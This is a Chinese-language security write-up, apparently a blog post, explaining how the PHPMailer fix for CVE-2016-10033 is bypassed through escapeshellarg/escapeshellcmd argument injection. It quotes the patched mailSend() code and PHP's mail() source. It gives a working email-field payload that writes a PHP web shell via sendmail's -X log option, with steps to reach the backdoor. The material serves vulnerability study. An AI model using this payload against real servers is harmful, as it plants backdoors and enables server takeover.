protected function mailSend ($header, $body) $toArr = array (); foreach ($this ->to as $toaddr) { $toArr[] = $this ->addrFormat($toaddr); } $to = implode(', ' , $toArr); $params = null ; if (!empty ($this ->Sender) and $this ->validateAddress($this ->Sender)) { $params = sprintf('-f%s' , escapeshellarg($this ->Sender)); } if (!empty ($this ->Sender) and !ini_get('safe_mode' ) and $this ->validateAddress($this ->Sender)) { $old_from = ini_get('sendmail_from' ); ini_set('sendmail_from' , $this ->Sender); } $result = false ; if ($this ->SingleTo and count($toArr) > 1 ) { foreach ($toArr as $toAddr) { $result = $this ->mailPassthru($toAddr, $this ->Subject, $body, $header, $params); $this ->doCallback($result, array ($toAddr), $this ->cc, $this ->bcc, $this ->Subject, $body, $this ->From); } } else { $result = $this ->mailPassthru($to, $this ->Subject, $body, $header, $params); $this ->doCallback($result, $this ->to, $this ->cc, $this ->bcc, $this ->Subject, $body, $this ->From); } if (isset ($old_from)) { ini_set('sendmail_from' , $old_from); } if (!$result) { throw new phpmailerException($this ->lang('instantiate' ), self ::STOP_CRITICAL); } return true ; }
做的修改主要是调用validateAddress()函数对\$this->Sender进行过滤,在将\$this->Sender拼接赋值给\$params之前调用escapeshellarg()进行过滤。
这里借个seebug的图对比会更清晰地看出官方修改的地方:

在之前的CVE-2016-10033中的payloada( -OQueueDirectory=/tmp -X/www/log-shell.php )@a.com已经用不了了,因为调用了escapeshellarg()进行过滤,但是在其中添加单引号即可Bypass,payload如下:
1 a'( -OQueueDirectory=/tmp -X/www/log-shell.php )@a.com
为什么添加个单引号就可以Bypass escapeshellarg()的过滤呢?——这里可以参考前面第二节说的escapeshellarg>escapeshellcmd参数注入即可。
这里我们看下mail()函数的源码,可以看到传入的额外参数是会经过escapeshellcmd()函数过滤的,也就是说满足了前面escapeshellarg>escapeshellcmd参数注入的前提条件:
1
2
3
4
5
6
7
8
9
10
11
if (force_extra_parameters) { extra_cmd = php_escape_shell_cmd(force_extra_parameters); } else if (extra_cmd) { extra_cmd = php_escape_shell_cmd(extra_cmd); } if (php_mail(to_r, subject_r, message, headers_trimmed, extra_cmd TSRMLS_CC)) { RETVAL_TRUE; } else { RETVAL_FALSE; }

攻击利用 在email表项处输入payload:
1 a'( -OQueueDirectory=/tmp -X/www/log-shell.php )@a.com
在其他项随意一栏输入恶意PHP代码即可。如下:
等一会即可访问后门日志文件:
后台查看:
0x04 题目 …
0x05 参考 谈escapeshellarg绕过与参数注入漏洞
谈谈escapeshellarg参数绕过和注入的问题
利用/绕过 PHP escapeshellarg/escapeshellcmd函数
PHP escapeshellarg()+escapeshellcmd() 之殇